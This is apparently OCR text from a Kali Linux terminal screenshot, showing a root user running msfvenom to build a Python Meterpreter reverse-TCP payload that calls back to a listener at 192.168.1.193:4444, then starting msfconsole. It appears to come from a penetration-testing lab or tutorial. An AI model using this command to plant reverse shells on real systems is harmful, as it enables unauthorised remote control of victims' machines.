 Applications Places Terminal Thu 01:28
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# msfvenom -p python/meterpreter/reverse tcp lhost=192.168.1.193 lport=4444 -f raw > /root/Desktop/shell.py
No platform was selected, choosing Msf::Module::Platform::Python from the payload
No Arch selected, selecting Arch: python from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 450 bytes
root@kali:~/Desktop# msfconsole
[*] Starting the Metasploit Framework cOnsole...\